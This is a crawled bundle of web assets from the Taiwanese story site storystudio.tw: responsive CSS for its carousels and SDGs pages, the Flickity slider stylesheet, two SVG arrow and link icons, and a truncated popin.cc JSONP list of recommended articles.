      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1492
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/link-grey.svg
body_size: 259
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.54741 12.9573L5.54425 14.9605C4.71378 15.7909 3.3689 15.7909 2.53913 14.9606C1.7092 14.1307 1.7092 12.7857 2.53897 11.9559L6.54598 7.94891C7.37575 7.11911 8.72076 7.11911 9.55053 7.94891C9.82714 8.22552 10.2756 8.22552 10.5523 7.94891C10.8289 7.6723 10.8289 7.2238 10.5523 6.94718C9.16923 5.56415 6.92728 5.56415 5.54425 6.94718L1.53727 10.9542C0.154243 12.3372 0.154243 14.5791 1.53727 15.9622C2.92013 17.3459 5.16225 17.3459 6.54601 15.9622L8.54917 13.959C8.82578 13.6824 8.82578 13.2339 8.54917 12.9573C8.27256 12.6807 7.82402 12.6807 7.54741 12.9573Z" fill="#8C8C8C"/>
<path d="M16.4606 1.03727C15.0775 -0.345757 12.8349 -0.345757 11.4518 1.03727L9.04847 3.44062C8.77186 3.71723 8.77186 4.16574 9.04847 4.44235C9.32509 4.71896 9.77359 4.71896 10.0502 4.44235L12.4536 2.039C13.2833 1.2092 14.629 1.2092 15.4588 2.039C16.2886 2.86877 16.2886 4.21378 15.4588 5.04355L11.0516 9.45079C10.2218 10.2806 8.87685 10.2806 8.04708 9.45079C7.77047 9.17418 7.32196 9.17418 7.04535 9.45079C6.76874 9.7274 6.76874 10.1759 7.04535 10.4525C8.42838 11.8355 10.6703 11.8355 12.0534 10.4525L16.4606 6.04531C17.8436 4.66229 17.8436 2.4203 16.4606 1.03727Z" fill="#8C8C8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: 27
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-the-breast%2F&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=c91243816acd93ed4e71767296412229&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvaGlzdG9yeS1vZi10aGUtYnJlYXN0LyIsInVzZXJfdGRfY2hhcnNldCI6InV0Zi04IiwidXNlcl90ZF9sYW5ndWFnZSI6ImVuLXVzQHBvc2l4IiwidXNlcl90ZF9jb2xvciI6IjI0LWJpdCIsInVzZXJfdGRfdGl0bGUiOiIlRTYlODMlODUlRTglODklQjIlRTglODElQUYlRTYlODMlQjMlRTMlODAlODElRTUlOTMlQkElRTQlQjklQjMlRTglODIlQjIlRTUlODUlOTIlRTMlODAlODElRTclODQlQTElRTklOTklOTAlRTUlOTUlODYlRTYlQTklOUYlRTIlOTQlODAlRTIlOTQlODAlRTQlQjklQjMlRTYlODglQkYlRTUlOUMlQTglRTQlQjglOEQlRTUlOTAlOEMlRTYlOTklODIlRTQlQkIlQTMlRTQlQjglQUQlRTglQTIlQUIlRTglQjMlQTYlRTQlQkElODglRTQlQkElODYlRTUlOTMlQUElRTQlQkElOUIlRTYlODQlOEYlRTclQkUlQTklRUYlQkMlOUYiLCJ1c2VyX3RkX3VybCI6Imh0dHBzOi8vc3RvcnlzdHVkaW8udHcvYXJ0aWNsZS9ndXNoaS9oaXN0b3J5LW9mLXRoZS1icmVhc3QvIiwidXNlcl90ZF9wbGF0Zm9ybSI6IkxpbnV4IHg4Nl82NCIsInVzZXJfdGRfaG9zdCI6InN0b3J5c3R1ZGlvLnR3IiwidXNlcl9kZXZpY2UiOiJwYyIsInVzZXJfdGltZSI6MTc2NzI5NjQxMjIzMCwiZnJ1aXRfYm94X3Bvc2l0aW9uIjoiIiwiZnJ1aXRfc3R5bGUiOiIifQ==&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0bc137c8a61
body_size: 47532
content:
_p6_a0bc137c8a61({"author_name":null,"image":"9c8328a882d40061ae6a3d33b41f60dc.jpg","common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/Leonardo_da_Vinci_attributed_-_Madonna_Litta.jpg","title":"情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/history-of-the-breast/","pubdate":"201903110000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaipei-hidden-corners-02","title":"劉冠吟Ｘ王鍾惟：在孤獨與日常之間，聽見臺北的低頻共鳴","image":"","pubdate":"202512230000000000","category":"故事","common_category":["lifestyle","social"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":false,"tag":"go_cluster","author_name":"臺北是熟悉的日常，還是疏離的孤島？當資深文化人劉冠吟遇上金曲客語歌手王鍾惟，從承載知識分子風骨的「漢聲巷」、保存音樂集體記憶的「臺北流行音樂中心」，到隱藏街頭的 ...","score":16,"origin_url":"https://storystudio.tw/article/gushi/taipei-hidden-corners-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":8,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-transport-evolution-100-years","title":"臺灣陸上交通革新史：從牛車到高鐵的百年發展歷程","image":"","pubdate":"202512170000000000","category":"故事","common_category":["digital","carbike"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"從清代步行與牛車、日治時期縱貫鐵路建設、戰後公路系統發展，到現代捷運與高鐵誕生。透過國家檔案史料，深入了解交通革新是如何塑造出臺灣社會與人民生活。","score":6,"origin_url":"https://storystudio.tw/article/gushi/taiwan-transport-evolution-100-years"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fa-croaking-bird-in-tw-40s","title":"一隻鳥仔哮啾啾：臺灣新劇與四〇年代的文化啟蒙","image":"76a4eddd4619da0936a0d9689d1f2bd3.jpg","pubdate":"201805250000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/40%E5%B9%B4%E4%BB%A3%E6%88%B2%E5%8A%87%EF%BC%9A%E9%99%84%E5%9C%96%E4%B8%80.png","author_name":"1943 年 4 月 29 日，是臺灣文化史上的重大時刻。","task":"storystudio_tw_task","topic":["fashion","lovemarriage"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/a-croaking-bird-in-tw-40s"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-NET","title":"親征快時尚、改造東岸廣場：從 NET 的商場戰史，看見本土服飾品牌韌性","image":"16c9739706ecc00dd3114fcb6924e9f4.jpg","pubdate":"202407150000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/coverPhoto_20240618171317_YxF.jpg","author_name":"一面深耕大小鄉鎮、一面力抗快時尚的 NET，在許多人心中卻是個神秘的品牌。從「主婦商場」起家，回顧一名雲林農家子弟如何掌握先機，立下本土服飾品牌之光。","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/story-of-NET"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"